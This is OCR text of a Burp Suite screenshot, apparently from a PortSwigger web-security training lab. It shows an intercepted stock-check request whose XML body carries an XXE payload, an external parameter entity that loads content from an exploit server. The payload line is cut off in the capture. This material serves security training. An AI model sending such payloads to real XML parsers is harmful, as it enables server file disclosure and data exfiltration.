 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac441f031eb1c06e80948c63006c0007.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: ac441f031eb1c06e80948c63006c0007.web-security-academy.net
3 Cookie: session=B5zy8HP2Lk4lwxwFURlWr7OQughqSwZF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f031eb1c06e80948c63006c0007.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac441f031eb1c06e80948c63006c0007.web-security-academy.net
11 Content-Length: 107
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-acfb1fdd1e72c07780708c0d01210056.web-security-academy.ne
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>